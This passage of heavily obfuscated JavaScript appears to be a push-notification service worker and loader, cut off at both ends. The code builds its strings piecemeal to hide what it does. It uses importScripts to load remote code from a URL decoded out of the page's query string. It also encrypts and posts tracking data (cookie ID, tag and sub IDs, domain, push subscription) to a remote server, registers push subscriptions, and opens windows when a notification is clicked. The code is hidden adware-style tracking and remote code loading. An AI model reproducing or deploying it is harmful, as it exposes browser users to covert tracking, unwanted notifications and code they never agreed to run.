XMLHttpRequest){N9=Q4;N9+=y8;N9+=Q6;q9=f6;q9+=d6;q9+=z6;F9=a8;F9+=V7p;l9=g7p;l9+=a4;l9+=Q6;M9=K7p;M9+=z4;M9+=a8;M9+=z4;Y9=t4;Y9+=s8;k9=t6;k9+=m7p;o7=I7p;o7+=x4;o7+=Q6;c7=G6;c7+=R7p;c7+=R4;c7+=E6;c=new XMLHttpRequest();b&&(c[c7](o7,function(b){var T7p="sponseT";var p7p="pon";var P9,J9,b9,W7,B7;P9=q7p;P9+=x4;P9+=n8;P9+=X7p;J9=c6;J9+=F7p;J9+=Q4;b9=V6;b9+=Q4;b9+=p7p;b9+=H7p;W7=V6;W7+=T7p;W7+=B6;B7=Q7p;B7+=Q4;Y4==this[B7]&&this[W7]?b(this[b9],this[J9]):b(W6,this[P9]);}[k9](c,b),c),c[Y9](M9,function(b){b(W6,i0);}[l9](c,b),c));c[F9](q9,a,!i0);c[N9]();}else self[y9](a)[s9](function(a){var h9,u9,v9;h9=t8;h9+=x4;h9+=X4;u9=v7p;u9+=y8;v9=n8;v9+=B6;b&&a[v9]()[u9](function(e){var j9;j9=c6;j9+=F7p;j9+=Q4;b(e,a[j9]);})[h9](function(a){b(W6,i0);});})[V9](function(a){b&&b(W6,i0);});}q3=t4;q3+=S4;q3+=c4;E1=o4;E1+=B4;A1=W4;A1+=b8;function x(a,b){var l6="gify";var Y6="str";var k6="rt";var P6="g2u3d";var F7,l7,M7,Y7,k7,c;try{if(a){F7=t8;F7+=x4;F7+=J6;F7+=O4;l7=n8;l7+=O4;l7+=R4;l7+=a4;M7=P6;M7+=k6;Y7=Q4;Y7+=R4;Y7+=n8;k7=Y6;k7+=M6;k7+=l6;c=C(JSON[k7](a),C0);A[Y7](M7,c)[l7](function(){b&&b();})[F7](function(a){b&&b();});}else b&&b();}catch(d){b&&b();}}A1+=c4;U1=J8;U1+=P8;U1+=k8;U1+=Y8;D1=M8;D1+=l8;D1+=F8;g1=q8;g1+=N8;V1=x4;V1+=r4;V1+=y8;V1+=s8;h1=v8;h1+=v8;j1=u8;j1+=j8;j1+=h8;u1=V8;u1+=g8;v1=D4;v1+=x4;v1+=z4;v1+=K8;R=function(a){var s2p="876543210+/";var y2p="UVMNOPQRIJKLEFGH9";var N2p="wxyzstuvrqponmijklefghABCDWXYZST";var q2p="abcd";var F2p="9876543210+/";var l2p="FGH";var M2p="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLE";var Y2p="exOf";var k2p="0+/";var P2p="XYZSTUVMNOPQRIJKLEFGH987654321";var J2p="abcdwxyzstuvrqponmijklefghABCDW";var b2p="ghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/";var W9p="abcdwxyzstuvrqponmijklef";var B9p="exO";var o9p="A";var S9p="mCharCode";var t9p="fro";var Z9p="rCode";var G9p="ha";var C9p="fromC";var a9p="romC";var E9p="toStrin";var A9p="eplace";var w9p="odeAt";var O9p="fromCh";var g4="65535"*1;var V4=+"64512";var j4="56320"-0;var u4="56319"-0;var y4="1023"-0;var J4="64"|0;var t0="10"*1;var M5,Y5,k5,P5,J5,b5,W2,B2,o2,c2,S2,D2,z2,d2,t2,Z2,G2,C2,a2,n2,E2,A2,i2,w2,e2,r2,x2,O2,U2,d,e,f,g,k,h,b;M5=D9p;M5+=U6;M5+=O4;M5+=U9p;Y5=O9p;Y5+=x9p;Y5+=U6;Y5+=r9p;k5=y6;k5+=a4;k5+=L9p;P5=D4;P5+=U4;P5+=Q4;P5+=O4;J5=y6;J5+=b9p;b5=D4;b5+=U4;b5+=Q4;b5+=O4;W2=D4;W2+=U4;W2+=T9p;B2=D4;B2+=X7p;B2+=O4;o2=F6;o2+=U6;o2+=r9p;o2+=e9p;c2=F6;c2+=U6;c2+=w9p;S2=y6;S2+=b9p;D2=i9p;D2+=L9p;z2=z4;z2+=A9p;d2=E9p;d2+=n9p;a=a[d2]()[z2](/[^A-Za-z0-9\+\/]/g,W6);for(var b=W6,c=i0;c<a[D2];){t2=I4;t2+=a9p;t2+=O4;t2+=U9p;Z2=C9p;Z2+=G9p;Z2+=Z9p;G2=t9p;G2+=S9p;C2=c9p;C2+=z4;C2+=o9p;C2+=n8;a2=P8;a2+=d7p;a2+=B9p;a2+=I4;n2=W9p;n2+=b2p;E2=L7p;E2+=x9p;E2+=o9p;E2+=n8;A2=M6;A2+=Q6;A2+=B9p;A2+=I4;i2=J2p;i2+=P2p;i2+=k2p;w2=c9p;w2+=z4;w2+=o9p;w2+=n8;e2=P8;e2+=a4;e2+=Q6;e2+=Y2p;r2=M2p;r2+=l2p;r2+=F2p;x2=L7p;x2+=x9p;x2+=e9p;O2=M6;O2+=Q6;O2+=B9p;O2+=I4;U2=q2p;U2+=N2p;U2+=y2p;U2+=s2p;d=U2[O2](a[x2](c++)),e=r2[e2](a[w2](c++)),f=i2[A2](a[E2](c++)),g=n2[a2](a[C2](c++)),k=(e&c0)<<a0|f>>E0,h=(f&n0)<<G0|g,b=b+String[G2](d<<E0|e>>a0);J4!=f&&i0<k&&(b+=String[Z2](k));J4!=g&&i0<h&&(b+=String[t2](h));}a=b;b=[];c=i0;for(d=a[S2];c<d;)e=a[c2](c++),v4<=e&&u4>=e&&c<d?(f=a[o2](c++),j4==(f&V4)?b[B2](((e&y4)<<t0)+(f&y4)+K4):(b[W2](e),c--)):b[b5](e);v=b;u=v[J5];n=i0;for(a=[];!A0!==(b=H());)a[P5](b);b=a[k5];c=-A0;for(e=W6;++c<b;)d=a[c],g4<d&&(d-=K4,e+=String[Y5](d>>>t0&y4|v4),d=j4|d&y4),e+=String[M5](d);return e;},C=function(a,b){var X2p="hijklmnopqrstuvwxyz0123456789";var R2p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg";var I2p="arA";var m2p="and";var g2p="charC";var V2p="CodeAt";var h2p="CharCode";var j2p="om";var u2p="fr";var v2p="replac";var V5,h5,j5,u5,v5,s5,y5,N5,q5,F5,l5,c;V5=v2p;V5+=R4;h5=u2p;h5+=j2p;h5+=h2p;j5=h6;j5+=O4;u5=c9p;u5+=z4;u5+=V2p;v5=g2p;v5+=a8;v5+=K2p;s5=i9p;s5+=s6;s5+=O4;y5=z4;y5+=m2p;y5+=j2p;N5=I4;N5+=I7p;N5+=a8;N5+=z4;q5=t8;q5+=O4;q5+=I2p;q5+=n8;F5=i9p;F5+=n9p;F5+=v7p;l5=R2p;l5+=X2p;c=l5;for(var d=W6,e=c[F5],f=i0;f<b;f++)d+=c[q5](Math[N5](Math[y5]()*e));c=d;d=W6;for(e=i0;e<a[s5];e++)var f=a[v5](e),g=c[u5](e%c[j5]),d=d+String[h5](f^g);return btoa(c+d)[V5](/=/g,W6);},B=function(a,b){var f2p="substri";var L2p="ring";var Q2p="bst";var H2p="charCo";var p2p="arC";var p5,X5,R5,I5,m5,K5,g5,c;p5=D9p;p5+=U6;p5+=O4;p5+=U9p;X5=h6;X5+=O4;R5=L7p;R5+=p2p;R5+=r9p;R5+=e9p;I5=H2p;I5+=K2p;m5=y6;m5+=a4;m5+=n9p;m5+=v7p;K5=T2p;K5+=Q2p;K5+=L2p;g5=f2p;g5+=v6;a=atob(a);c=a[g5](i0,b);a=a[K5](b);for(var d=W6,e=i0;e<a[m5];e++)var f=a[I5](e),g=c[R5](e%c[X5]),d=d+String[p5](f^g);return d;},A=function(){var J5p="ea";function a(){c||(c=new Promise(function(b,a){var e2p="tore";var r2p="eyval-s";var x2p="error";var O2p="eded";var U2p="onupgradene";var D2p="ess";var z2p="cc";var d2p="ons";var U5,f5,Q5,T5,H5,c;U5=d2p;U5+=U4;U5+=z2p;U5+=D2p;f5=U2p;f5+=O2p;Q5=I8;Q5+=x2p;T5=J9p;T5+=r2p;T5+=e2p;H5=a8;H5+=D4;H5+=y8;c=indexedDB[H5](T5,A0);c[Q5]=function(){var w2p="rror";var L5;L5=R4;L5+=w2p;a(c[L5]);};c[f5]=function(){var n2p="resu";var E2p="ore";var A2p="reateObjectSt";var i2p="ey";var D5,z5,d5;D5=J9p;D5+=i2p;D5+=k8;D5+=g9p;z5=t8;z5+=A2p;z5+=E2p;d5=n2p;d5+=a2p;c[d5][z5](D5);};c[U5]=function(){var C2p="resul";var O5;O5=C2p;O5+=n8;b(c[O5]);};}));return c;}var a2p="lt";function b(b,c){var x5;x5=n8;x5+=O4;x5+=R4;x5+=a4;return a()[x5](function(a){return new Promise(function(g,k){var b5p="actio";var W2p="trans";var B2p="val";var o2p="omplete";var c2p="ror";var S2p="ectStore";var t2p="obj";var Z2p="yval";var G2p="ke";var n5,E5,i5,w5,e5,r5,h;n5=G2p;n5+=Z2p;E5=t2p;E5+=S2p;i5=a8;i5+=E6;i5+=c2p;w5=a8;w5+=a4;w5+=t8;w5+=o2p;e5=J9p;e5+=R4;e5+=P9p;e5+=B2p;r5=W2p;r5+=b5p;r5+=a4;h=a[r5](e5,b);h[w5]=function(){g();};h[i5]=function(){var A5;A5=R4;A5+=z4;A5+=c2p;k(h[A5]);};c(h[E5](n5));});});}var c;return{get:function(a){var k5p="nly";var P5p="do";var G5,a5,c;G5=n8;G5+=O4;G5+=R4;G5+=a4;a5=z4;a5+=J5p;a5+=P5p;a5+=k5p;return b(a5,function(b){var C5;C5=n9p;C5+=u7p;c=b[C5](a);})[G5](function(){var M5p="ult";var Y5p="es";var Z5;Z5=z4;Z5+=Y5p;Z5+=M5p;return c[Z5];});},set:function(a,c){var l5p="readw";var t5;t5=l5p;t5+=z4;t5+=P8;t5+=F5p;return b(t5,function(b){var S5;S5=D4;S5+=a6;b[S5](c,a);});},"delete":function(a){var q5p="eadwri";var c5;c5=z4;c5+=q5p;c5+=n8;c5+=R4;return b(c5,function(b){var N5p="el";var o5;o5=Q6;o5+=N5p;o5+=u7p;o5+=R4;b[o5](a);});},clear:function(){var s5p="wri";var y5p="read";var B5;B5=y5p;B5+=s5p;B5+=F5p;return b(B5,function(b){var W5;W5=t8;W5+=N8;W5+=J5p;W5+=z4;b[W5]();});},keys:function(){var u5p="nl";var v5p="reado";var s1,b1,a;s1=n8;s1+=O4;s1+=R4;s1+=a4;b1=v5p;b1+=u5p;b1+=P9p;a=[];return b(b1,function(b){var X5p="Curso";var R5p="Key";var I5p="open";var m5p="so";var K5p="openCu";var g5p="cal";var h5p="cce";var j5p="nsu";var Y1,k1,P1,J1;Y1=a8;Y1+=j5p;Y1+=h5p;Y1+=V5p;k1=g5p;k1+=N8;P1=K5p;P1+=z4;P1+=m5p;P1+=z4;J1=I5p;J1+=R5p;J1+=X5p;J1+=z4;(b[J1]||b[P1])[k1](b)[Y1]=function(){var Q5p="sult";var T5p="esu";var H5p="inu";var p5p="con";var y1,N1,q1,F1,l1,M1;y1=p5p;y1+=n8;y1+=H5p;y1+=R4;N1=V6;N1+=Q4;N1+=U4;N1+=a2p;q1=J9p;q1+=R4;q1+=P9p;F1=z4;F1+=T5p;F1+=N8;F1+=n8;l1=D4;l1+=U4;l1+=Q4;l1+=O4;M1=z4;M1+=R4;M1+=Q5p;this[M1]&&(a[l1](this[F1][q1]),this[N1][y1]());};})[s1](function(){return a;});}};}();l=B(l,C0);l=JSON[v1](l);r=l[i0],L=l[A0],M=l[E0],N=l[n0],O=l[a0],D=l[C0],P=self[u1][j1]+h1+D;self[V1](g1,function(a){var d5p="kipWaiti";var f5p="Until";var L5p="wait";var m1,K1;m1=L5p;m1+=f5p;K1=Q4;K1+=d5p;K1+=v6;self[K1]();a[m1](new Promise(function(b,a){z(function(a){var w5p="w_ver";var r5p="_v";var x5p="sw";var O5p="nsta";var D5p="ins";var z1,d1,f1,L1,Q1,T1,H1,p1,X1,R1,I1,c;z1=z6;z1+=z5p;d1=D5p;d1+=l7p;d1+=N8;d1+=N8;if(a){f1=z6;f1+=z4;f1+=U5p;L1=P8;L1+=O5p;L1+=N8;L1+=N8;Q1=x5p;Q1+=r5p;Q1+=R4;Q1+=z4;T1=z6;T1+=z4;T1+=U4;T1+=R4;H1=O4;H1+=P8;H1+=n8;p1=z6;p1+=z4;p1+=U4;p1+=R4;X1=U4;X1+=D4;X1+=e5p;X1+=F5p;R1=Z7p;R1+=k8;R1+=K7p;I1=Q4;I1+=w5p;c=a[I1];c?E(c,r)?(a[R1]=r,h(X1,p1,{},b6,function(){x(a,b);})):h(H1,T1,{},b6,b):(a[Q1]=r,h(L1,f1,{},b6,function(){x(a,b);}));}else h(d1,z1,{},b6,b);});}));});self[D1](U1,function(a){var e1,O1;e1=v7p;e1+=R4;e1+=a4;O1=i5p;O1+=A5p;O1+=E5p;O1+=n5p;a[O1](new Promise(function(b,a){var a5p="tivate";var r1,x1;r1=z6;r1+=z4;r1+=U5p;x1=x4;x1+=t8;x1+=a5p;h(x1,r1,{},b6,b);})[e1](function(){var G5p="lient";var C5p="cla";var i1,w1;i1=C5p;i1+=P8;i1+=e6;w1=t8;w1+=G5p;w1+=Q4;return self[w1][i1]();}));});self[A1](E1,function(a){var t5p="tUntil";var Z5p="wai";var n1;n1=Z5p;n1+=t5p;a[n1](new Promise(function(b,a){z(function(a){var k1p="cribe";var P1p="resubs";var b1p="istrati";var W5p="eg";var B5p="pushMa";var o5p="subscri";var c5p="pkey";var S5p="va";var a1,c,b3,c1,S1,t1,Z1,f;if(a){a1=S5p;a1+=c5p;c=a[a1];if(c){b3=i4;b3+=L7p;c1=n8;c1+=O4;c1+=R4;c1+=a4;S1=o5p;S1+=t6;S1+=R4;t1=B5p;t1+=a4;t1+=L4;t1+=K7p;Z1=z4;Z1+=W5p;Z1+=b1p;Z1+=I8;f=W6;try{f=I(c);}catch(g){var J1p="pid";var G1,C1;G1=S5p;G1+=J1p;C1=P1p;C1+=k1p;h(C1,G1,{},b6,b);return;}self[Z1][t1][S1]({userVisibleOnly:!i0,applicationServerKey:f})[c1](function(f){var F1p="ption";var l1p="ri";var M1p="subsc";var Y1p="ribe";var W1,B1,o1;W1=z6;W1+=z4;W1+=U4;W1+=R4;B1=P1p;B1+=t8;B1+=Y1p;o1=M1p;o1+=l1p;o1+=F1p;a[o1]=f;h(B1,W1,{vapkey:c,subscription:f},b6,function(){x(a,b);});})[b3](function(a){var u1p="messa";var v1p=" ";var s1p="k:";var y1p=" stac";var N1p=" |";var q1p="tac";var F3,l3,M3,Y3,k3,P3,J3,c;F3=I9p;F3+=R9p;l3=P1p;l3+=k1p;M3=Q4;M3+=q1p;M3+=J9p;Y3=N1p;Y3+=y1p;Y3+=s1p;Y3+=v1p;k3=q7p;k3+=x4;k3+=t8;k3+=J9p;P3=u1p;P3+=B8;J3=c7p;J3+=V5p;J3+=x4;J3+=B8;c=W6;a[J3]&&(c+=a[P3]);a[k3]&&(c+=Y3+a[M3]);h(l3,F3,{error:c},b6,b);});}else b();}else b();});}));});self[q3](N3,function(a){var Q1p="ati";var T1p="notific";var X1p="_id";var R1p="iv";var I1p="creat";var K1p="lyt";var g1p="ana";var V1p="il";var h1p="Unt";var g3,V3,h3,j3,u3,v3,s3,y3,b,c,d,e;try{g3=j9p;g3+=j1p;g3+=h1p;g3+=V1p;V3=g1p;V3+=K1p;V3+=m1p;V3+=M6;h3=Q6;h3+=x4;h3+=l7p;j3=I1p;j3+=R1p;j3+=R4;j3+=X1p;u3=Q6;u3+=x4;u3+=n8;u3+=x4;v3=p1p;v3+=H1p;s3=e5p;s3+=n8;s3+=x4;y3=T1p;y3+=Q1p;y3+=I8;b=a[y3],c=b[s3][v3]||W6,d=b[u3][j3]||W6,e=b[h3][V3]||W6;a[g3](new Promise(function(a,b){var L1p="clo";var K3;K3=L1p;K3+=K8;h(K3,d,{push_id:c},e,a);}));}catch(f){}});self[m3](I3,function(a){var o1p="x";var c1p="ick_acti";var S1p="ndexO";var t1p="lose";var Z1p="close";var G1p="tion";var C1p="ica";var a1p="notif";var n1p="hr";var E1p="e_";var A1p="creativ";var w1p="rls";var e1p="racking_u";var r1p="k_t";var x1p="clic";var O1p="ions_da";var U1p="analy";var z1p="ction";var d1p="ed";var f1p="efin";var a3,w3,e3,r3,x3,O3,U3,D3,z3,d3,f3,L3,Q3,T3,H3,p3,X3,R3,b,c,d,e,f,g,k,m,p,l,n3,E3,A3,i3,n;try{a3=i5p;a3+=A5p;a3+=E5p;a3+=n5p;w3=T6;w3+=Q6;w3+=f1p;w3+=d1p;e3=x4;e3+=z1p;r3=G4;r3+=D1p;r3+=J9p;x3=G4;x3+=Z4;O3=U1p;O3+=n8;O3+=m1p;O3+=M6;U3=Q6;U3+=x4;U3+=n8;U3+=x4;D3=J8;D3+=O1p;D3+=l7p;z3=e5p;z3+=n8;z3+=x4;d3=x1p;d3+=r1p;d3+=e1p;d3+=w1p;f3=Q6;f3+=i1p;f3+=x4;L3=A1p;L3+=E1p;L3+=H1p;Q3=Q6;Q3+=N9p;T3=p1p;T3+=H1p;H3=Q6;H3+=x4;H3+=l7p;p3=n1p;p3+=R4;p3+=I4;X3=Q6;X3+=x4;X3+=n8;X3+=x4;R3=a1p;R3+=C1p;R3+=G1p;b=a[R3],c=b[X3][p3]||W6,d=b[H3][T3]||W6,e=b[Q3][L3]||W6,f=b[f3][d3]||[],g=b[z3][D3]||{},k=b[U3][O3]||W6;b[x3]();m=r3,p=e,l=a[e3];if(l&&w3!=typeof g[l]){n3=G4;n3+=a8;n3+=Q4;n3+=R4;E3=Z1p;E3+=t8;E3+=t1p;A3=P8;A3+=S1p;A3+=I4;i3=t8;i3+=N8;i3+=c1p;i3+=I8;n=g[l],m=i3,p=c;-A0!=n[A3](E3)&&(p=n3);o1p!=n&&(c=n);}a[a3](new Promise(function(a,b){h(m,p,{push_id:d},k,function(){var J3p="dow";var b3p="nWin";var W1p="ope";var B1p="catc";var J0,Z3,G3,C3;J0=B1p;J0+=O4;Z3=n8;Z3+=O4;Z3+=R4;Z3+=a4;G3=W1p;G3+=b3p;G3+=J3p;C3=t8;C3+=N8;C3+=Z4;C3==p?a():clients[G3](c)[Z3](function(){var k3p="action";var P3p="click_";var c3,S3,t3;try{c3=N8;c3+=R4;c3+=v6;c3+=v7p;S3=P3p;S3+=k3p;t3=N8;t3+=y8;t3+=n9p;t3+=v7p;if(i0==f[t3]||S3==m)a();else for(var b=i0,c=i0;c<f[c3];++c)y(f[c],!A0,k9p,function(c,g,m,l){var M3p="k_track";var Y3p="Fal";var W3,B3,o3;W3=z6;W3+=z4;W3+=U5p;B3=Y3p;B3+=Q4;B3+=R4;o3=x1p;o3+=M3p;o3+=M6;o3+=n9p;h(o3,l?B3:W3,{push_id:d,creative_id:e,response_code:m,response_text:encodeURIComponent(g),tracking_url:c},k,function(){var b0;b0=N8;b0+=R4;b0+=b9p;++b;b==f[b0]&&a();});});}catch(g){a();}})[J0](a);});}));}catch(q){}});self[P0](k0,function(a){var V3p="son";var h3p="pe";var j3p="sh_id";var u3p="version";var v3p="s_";var s3p="j";var y3p="ic_domai";var N3p="nalyt";var q3p="rl";var F3p="_u";var l3p="aitUntil";var v0,s0,y0,N0,q0,F0,l0,b,M0,Y0,c,d,e,f,g;try{v0=j9p;v0+=l3p;s0=z4;s0+=n8;s0+=F3p;s0+=q3p;y0=X9p;y0+=z6;N0=x4;N0+=N3p;N0+=y3p;N0+=a4;q0=s3p;q0+=v3p;q0+=u3p;F0=D4;F0+=U4;F0+=j3p;l0=n8;l0+=P9p;l0+=h3p;b=W6;try{M0=s3p;M0+=V3p;Y0=Q6;Y0+=x4;Y0+=l7p;b=a[Y0][M0]();}catch(k){return;}c=b[l0],d=b[F0]||W6,e=b[q0]||r,f=b[N0]||b6,g=W6;y0==c&&(g=b[s0]);a[v0](new Promise(function(a,b){var g3p="pu";var j0,u0;j0=z6;j0+=z5p;u0=g3p;u0+=T9p;h(u0,j0,{type:c,push_id:d},f,function(){var R3p="DAT";var I3p="trat";var m3p="regis";var K3p="upd";var I0,m0,K0,g0,V0,h0;I0=X9p;I0+=z6;m0=t8;m0+=i1p;m0+=t8;m0+=O4;K0=n8;K0+=O4;K0+=R4;K0+=a4;g0=K3p;g0+=Y8;V0=m3p;V0+=I3p;V0+=a7p;h0=E5p;h0+=z7p;h0+=R3p;h0+=d6;h0==c?self[V0][g0]()[K0](a)[m0](a):I0==c&&W6!=g?Q(a,d,e,g,f):a();});}));}catch(k){}});self[R0](X0,function(a){var x3p="even";var O3p="tat";var U3p="vent_dat";var D3p="bscribe";var z3p="ru";var d3p="iption";var f3p="cr";var L3p="subs";var Q3p="scription";var T3p="sub";var H3p="yt";var p3p="anal";var X3p="typ";var T0,H0,p0,b,x0,O0,U0,D0,z0,d0,f0,L0,Q0,c,d,e,f,r0;T0=X3p;T0+=R4;H0=p3p;H0+=H3p;H0+=D1p;H0+=Q4;p0=Q6;p0+=x4;p0+=n8;p0+=x4;b=a[p0];if(H0==b[T0]){x0=T3p;x0+=Q3p;O0=D4;O0+=x9p;O0+=Q4;O0+=R4;U0=L3p;U0+=f3p;U0+=d3p;D0=z6;D0+=z3p;D0+=R4;z0=T2p;z0+=D3p;d0=V6;d0+=n8;d0+=z4;d0+=P9p;f0=R4;f0+=U3p;f0+=x4;L0=Q4;L0+=O3p;L0+=X7p;Q0=x3p;Q0+=n8;c=b[Q0],d=b[L0],e=b[f0],f=b[d0]||i0;z0==c&&D0==d&&(e[U0]=JSON[O0](e[x0]));try{r0=j9p;r0+=j1p;r0+=E5p;r0+=n5p;a[r0](new Promise(function(a,b){var l;l=i0;function m(){h(c,d,e,b6,function(b,c){i0==c&&l<f?(++l,m()):a();},!i0);}m();}));}catch(g){}}});self[e0](w0,function(a){});})(r);});(function(h){var i8="stri";i8+="ngi";i8+="fy";var P8="le";P8+="ng";P8+="t";P8+="h";var h8="c";h8+="har";h8+="Cod";h8+="eAt";var S8="from";S8+="CharCode";var k8="re";k8+="p";k8+="la";k8+="ce";var L8="sub";L8+="str";L8+="i";L8+="ng";var f8="s";f8+="e";f8+="arch";var q8="index";q8+="O";q8+="f";var s8="%";s8+="2";s8+="E";var c8="%";c8+="2F";var A8="p";A8+="a";A8+="rs";A8+="e";var W8="lo";W8+="c";W8+="at";W8+="ion";var e8="prot";e8+="o";e8+="col";var G8="/";G8+="/";var t8="imp";t8+="o";t8+="rt_tr";t8+="y";var l8="T";l8+="r";l8+="ue";var d8,x8,b8,B8,X8,m8,r8,V8,I8,U8,J8,M8,Z8,Y8,g8,O8,C8,R,N,j,T,L,E,M,Z,O,C,r,u,q,w,b,t,x,e,k,l,m,n,f,p,v,y;d8=l8;x8=t8;b8=G8;B8=e8;X8=W8;m8="6";r8="3";V8="2";I8=A8;U8="/";J8=".";M8=c8;Z8=s8;Y8=q8;g8="1";O8=f8;C8=L8;R=k8;N=S8;j=h8;T=P8;L="0";E="";M="5";Z=i8;O=1;C=0;try{r=function(a,b,c,d){var w8="getTim";w8+="e";var Y;Y=w8;a={event:a,timestamp:new Date()[Y](),event_data:c||{},status:b,tag_id:k,sub_id1:l,sub_id2:m,cookie_id:n,domain:f,sw_version:p};u(v,encodeURIComponent(q(JSON[Z](a),+M)),d);},u=function(a,b,c){var o8="und";o8+="e";o8+="fine";o8+="d";var z8="add";z8+="Eve";z8+="ntListen";z8+="er";var K8="l";K8+="o";K8+="a";K8+="d";var T8="bi";T8+="nd";var v8="o";v8+="pe";v8+="n";var p8="P";p8+="OS";p8+="T";var F8="s";F8+="e";F8+="n";F8+="d";var Q8="fe";Q8+="tc";Q8+="h";var n8="p";n8+="ost";var H8="t";H8+="h";H8+="en";var y8="ca";y8+="tch";var Q,H,i,P,S,s,W,G,I,U,J,d;Q=y8;H=H8;i=n8;P=Q8;S=F8;s=p8;W=v8;G=T8;I=K8;U=z8;J=o8;if(J!=typeof XMLHttpRequest){d=new XMLHttpRequest();c&&d[U](I,function(a){var N8="2";N8+="00";var j8="stat";j8+="us";var D8="response";D8+="Text";var B,X,V;B=D8;X=j8;V=N8;(V|C)==this[X]&&this[B]?a(this[B]):a(E);}[G](d,c),d);d[W](s,a,!(L*O));d[S](b);}else self[P](a,{method:i,body:b})[H](function(a){c&&c(a);})[Q](function(a){c&&c(E);});},q=function(a,b){var C0="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";C0+="wxyz0";C0+="123456789";var R8="c";R8+="harAt";var u8="fl";u8+="oor";var a8="r";a8+="a";a8+="nd";a8+="om";var D,o,K,F,c;D=a8;o=u8;K=R8;F=C0;c=F;for(var d=E,g=c[T],e=+L;e<b;e++)d+=c[K](Math[o](Math[D]()*g));c=d;d=E;for(g=L*O;g<a[T];g++)var e=a[j](g),f=c[j](g%c[T]),d=d+String[N](e^f);return btoa(c+d)[R](/=/g,E);},w=function(a,b){var c;a=atob(a);c=a[C8](+L,b);a=a[C8](b);for(var d=E,e=L*O;e<a[T];e++)var f=a[j](e),h=c[j](e%c[T]),d=d+String[N](f^h);return d;},b=location[O8];if(b){t=b[C8](g8-C),b=t;-(g8-C)!=b[Y8](Z8)?b=b[R](/%2E/g,M8):-+g8!=b[Y8](J8)&&(b=b[R](/\./g,U8));x=w(decodeURIComponent(b),+M),e=JSON[I8](x),k=e[L-C],l=e[+g8],m=e[V8|C],n=e[r8|C],f=e[M*O],p=e[+m8],v=self[X8][B8]+b8+f,y=self[X8][B8]+b8+f+U8+t;try{importScripts(y),r(x8,d8,{});}catch(a){var O0="Fa";O0+="lse";var E8,z;E8=O0;if(r(x8,E8,{}),h)try{z=q(JSON[Z]([p,k,l,m,n,f]),M-C);h(z);}catch(A){}}}}catch(a){}})(w);});X288.C5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.a5=function(){var T5=2;for(;T5!==1;){switch(T5){case 2:return{P5:function f5(i5,O5){var I5=2;for(;I5!==10;){switch(I5){case 13:S5-=1;I5=6;break;case 12:W5+=1;I5=8;break;case 1:var z5=0;I5=5;break;case 2:var u5=[];I5=1;break;case 3:z5+=1;I5=5;break;case 7:var S5=i5-1;I5=6;break;case 14:u5[W5][(S5+O5*W5)%i5]=u5[S5];I5=13;break;case 11:return u5;break;case 6:I5=S5>=0?14:12;break;case 5:I5=z5<i5?4:9;break;case 8:I5=W5<i5?7:11;break;case 9:var W5=0;I5=8;break;case 4:u5[(z5+O5)%i5]=[];I5=3;break;}}}(18,3)};break;}}}();X288.X5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};X288.Z5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.w5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};function X288(){}X288.e5=function (){return typeof X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};X288.s5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.q5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.H5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.b5=function(t5){return{c5:function(){var R5,B5=arguments;switch(t5){case X288.s5()[17][9]:R5=B5[1]!==B5[0];break;case X288.s5()[5][17]:R5=B5[1]+B5[2]+B5[0];break;case X288.Z5()[0][1]:R5=B5[1]+B5[0];break;}return R5;},F5:function(N5){t5=N5;}};}();X288.x5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.G5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};(function(m2,K2,d2){var s2,z2,t6,I6,D6,x2,n2,S6,l6,s,o,o6,g2,h2,H2,E6,X6,l2,R2,C2,G2,r2,b6,U2,c2,u2,S2,j,M2,P2,I2,a2,X2,p2,y6,L6,i2,k2,t2,R6,F2,A2,y2,W2,P6,T2,b2,e2,v2,Z2,w2,q2,j6,Q2,a6,o2,i,j2,f2,E2,J2,Y2,O2,D2,V2,B2,L2,N2;try{var q6o='\u0075\u006e\u0064\u0065';q6o+='\x66\u0069\u006e\u0065';q6o+='\x64';s2=function(){E6(function(z6){var p5='\u0073\u0074\x72\u0069\x6e\x67';p5+='\u0069';p5+='\x66\u0079';var g5='\u0073\u0065\x74';g5+='\u0049\u0074\u0065\x6d';var o5='\x54';o5+='\x72\x75';o5+='\u0065';var A5='\u0065\x78\x69\u0073\u0074\u0069\x6e';A5+='\x67';z6?o(A5,o5,{},l2):(o2&&(X2=b6()),v2&&localStorage[g5](V2,encodeURIComponent(btoa(JSON[p5]({'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i})))),t6());});};z2=function(w6,m6){var U5='\u0065';U5+='\u0078\x65\x63';var D5='\x3d\x28\x5b';D5+='\x5e\x26\u005d';D5+='\x2a';D5+='\u0029';var K5='\u005b';K5+='\u003f';K5+='\x26';K5+='\u005d';if(m6=new RegExp(K5+encodeURIComponent(m6)+D5)[U5](w6)){return decodeURIComponent(m6[1]);}};t6=function(){var L5='\u0050\u0075\u0073\x68';L5+='\u004d\u0061\x6e\u0061\x67\x65';L5+='\x72';var h5='\x73\x65';h5+='\x72\u0076\x69\u0063\x65\x57\u006f\x72';h5+='\x6b\x65\u0072';var v5='\u0073\u0061';v5+='\u0066\u0061';v5+='\x72\u0069';var C6,v6;if(v5 in window){I6();}else if(h5 in navigator)if(L5 in window){var V3='\u0063\u0061';V3+='\x74\u0063\x68';var 